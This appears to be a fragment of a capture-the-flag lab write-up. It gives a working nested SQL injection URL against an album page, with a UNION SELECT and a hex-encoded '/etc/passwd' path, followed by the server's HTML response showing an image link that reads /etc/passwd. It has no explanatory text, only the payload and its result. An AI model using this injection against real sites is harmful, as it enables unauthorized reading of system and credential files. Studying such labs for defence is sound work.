 http://10.10.152.169/album.ph
http://10.10.152.169/album.php?short_tag=jxf' UNION SELECT "0 UNION SELECT 1,2,0x2f6574632f706173737764-- -"-- -
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Image Grid</title>
7 <link rel="stylesheet" href="/style.css"> <!-- Link to external CSS file -->
8 </head>
9 <body>
10
11 <!-- Short tag: jxf' UNION SELECT "0 UNION SELECT 1,2,0x2f6574632f706173737764-- -"-- - - Album ID: 0 UNION SELECT 1,2,0x2f6574632f706173737764-- --->
12 <div class="grid-container">
13 <div class="image-container">
14 <a href="/image.php?hash=9fa6eacac1714e10527da6f9cf8570e46a5747d9ace37f4f9e963f990429310d&path=/etc/passwd"><img src="/image.php?
hash=9fa6eacac1714e10527da6f9cf8570e46a5747d9ace37f4f9e963f990429310d&path=/etc/passwd" alt="Image path: /etc/passwd"></a>
15 </div>
16 </div>
17 </body>
18 </html>
19